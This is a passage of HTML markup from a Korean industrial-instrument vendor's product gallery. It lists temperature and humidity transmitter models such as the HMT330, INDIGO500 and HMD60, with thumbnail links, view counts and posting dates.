            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    24                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=66&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-237252512_9ovWjZik_ba7097f734d1c1d00afc474362268564010c6021_285x210.jpg" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=66&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							DIGIH/E-1 (WiFi 온습도 트랜스미터 - Probe)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  3389                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2023-04-03</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    23                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=65&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-237252512_e4GHCEkR_bf611406e4bcefae8d05651524438d2b68947ad8_285x210.jpg" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=65&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							W3711 (WiFi 온습도 트랜스미터 - Indicator)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  3412                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2023-04-03</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    22                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=63&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-3739961840_EgzOB3ld_7f058a537fe9ce716cd746debeee48d8f8e85490_285x210.jpg" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=63&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							SEM206P (온도 트랜스미터)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  4172                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2022-11-22</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3 box_clear">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    21                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=64&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-3739961840_erlku7xE_3e6838c86e95cdc66e430a8ff2046fdd8d00dd0a_285x210.jpg" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=64&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							T4111 (온도 트랜스미터)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  4019                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2022-11-22</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    20                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=18&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-3739961840_Gf5IhsdW_e2226f5c816f5845daeb776eaefa0b4d1b5d6440_285x210.jpg" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=18&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							INDIGO200 + HMP1                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  7196                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-16</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    19                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=62&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-18_copy_62_3739961840_at6lZ7GJ_cd4f8bb87b3e266b03a8f78cefd079edadfa9e9b_285x210.jpg" alt="" >							
							
							  							<div style="display:none; position:absolute; top:0; left:0; border:0px; border:1px solid #e5e5e5; width:100%; border-bottom:0px;" class="pi_u">
								<img src="http://www.humisystem.co.kr/data/file/product2/thumb-18_copy_62_3739961840_at6lZ7GJ_cd4f8bb87b3e266b03a8f78cefd079edadfa9e9b_285x210.jpg" border=0  alt="" >	
							</div>
													 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=62&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							3 / 4 / 5 / 7 / 8 / 9 (Vaisala 신제품)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  7252                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-16</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3 box_clear">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    18                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=61&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-18_copy_61_3739961840_7dUFApOy_ca995dc61291b10ed8782cffca5fc2b08a861698_285x210.jpg" alt="" >							
							
							  							<div style="display:none; position:absolute; top:0; left:0; border:0px; border:1px solid #e5e5e5; width:100%; border-bottom:0px;" class="pi_u">
								<img src="http://www.humisystem.co.kr/data/file/product2/thumb-18_copy_61_3739961840_7dUFApOy_ca995dc61291b10ed8782cffca5fc2b08a861698_285x210.jpg" border=0  alt="" >	
							</div>
													 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=61&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							INDIGO500                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  7183                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-16</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    17                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=60&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-18_copy_60_237252513_EiGapzr3_12f4fd2aec8ef8e5e8716d2b7487a62b01b61dca_285x210.png" alt="" >							
							
							  							<div style="display:none; position:absolute; top:0; left:0; border:0px; border:1px solid #e5e5e5; width:100%; border-bottom:0px;" class="pi_u">
								<img src="http://www.humisystem.co.kr/data/file/product2/thumb-18_copy_60_237252513_EiGapzr3_12f4fd2aec8ef8e5e8716d2b7487a62b01b61dca_285x210.png" border=0  alt="" >	
							</div>
													 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=60&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							HHD-50 (온습도 변환기)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  7459                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-16</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    16                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=19&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-237252513_cCVibeNt_c36a6d562ee3089928b6ce078ab72d92176ce92f_285x210.png" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=19&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							HHP-50 (온습도 변환기)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  6939                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-16</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3 box_clear">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    15                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=20&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-2001112343_A8bUFITy_3cf679a3245264aa1586b8a3464ec3880c17cfed_285x210.jpg" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=20&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							HP-60/HD-60 (배관용/덕트용 온도 변환기)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  7323                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-16</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    14                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=21&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-237252513_bQl4wdWm_378cfef00a5e917a87cc5ed555e969a4d14e1034_285x210.png" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=21&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							HA-60 (평균온도 변환기)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  7504                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-16</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    13                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=23&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-2001112343_ZrWJaniM_8c4cec574ecc3dafa02914b3d18a90e1addf34e1_285x210.jpg" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=23&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							HMW90 (온습도 변환기)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  6980                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-16</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3 box_clear">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    12                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=24&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-2001112343_TW1S0L9r_365453c8c6b54c27e1a95c59c01c8eddad854faf_285x210.jpg" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=24&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							HMT120 (온습도 변환기)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  7964                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-16</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    11                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=25&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-2001112343_6b0BUTXL_3cef09a14288e71fb118d3876eab4455924118f6_285x210.jpg" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=25&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							HMT330 (온습도 변환기)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  7007                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-16</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    10                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=26&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-2001112343_pr3qAyIS_ec8edfb57fd86201bcbb9bd2b806f75247fa82ee_285x210.jpg" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=26&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							HMD60 (온습도 변환기)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  7038                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-16</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3 box_clear">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    9                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=27&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-2001112343_QhHBVqd5_d9d2a3c62c88e15d2ba3e39882b0cb4bd77b50b7_285x210.jpg" alt="" >							
							
							  							<div style="display:none; position:absolute; top:0; left:0; border:0px; border:1px solid #e5e5e5; width:100%; border-bottom:0px;" class="pi_u">
								<img src="http://www.humisystem.co.kr/data/file/product2/thumb-2001112343_bSv90Bmx_3f1f7e745f1a3e28c5f8e988a7b5275d5faef0c0_285x210.jpg" border=0  alt="" >	
							</div>
													 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=27&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							HMD80/HMW80 (온습도 변환기)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  6813                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-16</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    8                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=28&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-2001112343_qDXFNeYw_faf2e060760cb76f981618c28424e0c70ddc09c0_285x210.jpg" alt="" >							
							
							  							<div style="display:none; position:absolute; top:0; left:0; border:0px; border:1px solid #e5e5e5; width:100%; border-bottom:0px;" class="pi_u">
								<img src="http://www.humisystem.co.kr/data/file/product2/thumb-2001112343_TA3CzHeq_97e058a02264dd89de30b5b5369867f4ccd41e33_285x210.jpg" border=0  alt="" >	
							</div>
													 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=28&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0" class="bo_tit" style="text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden;">
                            
							                         <span  class="bo_cate_link">온습도 트랜스미터</span>
                        
							HMD110/HMW110 (온습도 변환기)                                                        <i class="fa fa-heart" aria-hidden="true"></i>                         </a>
                    </div>
                    <div class="gall_name" style="display:none;">
                        <span class="sound_only">작성자 </span><span class="profile_img"><span class="sv_member">관리자</span></span>
                    </div>
                    <div class="gall_info" style="display:none;">
                        <span class="sound_only">조회 </span>Hit  7050                                                                        <span class="gall_date"><span class="sound_only">작성일 </span>Date  2019-12-16</span>
                    </div>
                </div>
            </div>
        </li>
                <li class="gall_li col-gn-3">
            <div class="gall_box">
                <div class="gall_chk">
                                <span class="sound_only">
                    7                </span>
                </div>
                <div class="gall_con">
                    <div class="gall_img" >
                        <a href="http://www.humisystem.co.kr/bbs/board.php?bo_table=product2&amp;wr_id=29&amp;sca=%EC%98%A8%EC%8A%B5%EB%8F%84+%ED%8A%B8%EB%9E%9C%EC%8A%A4%EB%AF%B8%ED%84%B0">
                       
						<div class="plist">
						<img src="http://www.humisystem.co.kr/data/file/product2/thumb-2001112343_Nu7iyCPA_223ef6fdae339ba3279d00d53f7f9923cdd594e2_285x210.jpg" alt="" >							
							
							  						 </div>
						
                        </a>
						
						
						
				
                    </div>
                    <div class="gall_text_href" >
                       
